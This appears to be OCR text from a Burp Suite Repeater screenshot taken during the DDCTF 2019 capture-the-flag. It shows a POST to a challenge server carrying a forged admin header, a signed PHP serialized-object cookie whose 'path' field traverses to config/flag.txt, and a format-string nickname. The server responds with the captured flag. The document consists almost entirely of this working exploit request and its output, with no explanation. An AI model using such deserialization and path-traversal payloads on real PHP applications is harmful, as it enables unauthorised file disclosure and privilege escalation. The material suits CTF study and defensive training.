 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Params Headers Hex
POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
didictf_username:admin
Cookie:ddctf_id=a%3A5%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229925462dea
e1028ebe7c53985b224b80%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%2260.176.4
6.18%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A%22Mozilla%2F5.0+%28Windows
+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+C
hrome%2F65.0.3325.181+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A
%22%22%3Bi%3A0%3BO%3A11%3A%22Application%22%3A1%3A%7Bs%3A4%3A%22path%22
%3Bs%3A21%3A%22...%2F.%2Fconfig%2Fflag.txt%22%3B%7D%7D4b4e3c4732d92a105fd1836fa4
4688d4
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 22
nickname=miracle778 %s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 20 Apr 2019 14:09:52 GMT
Content-Type: application/json
Connection: close
Content-Length: 287
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u545
8----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
miracle778
EzblrbNS"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_G4uqwj6E_pHVlHIDDGdV8qA2j}"}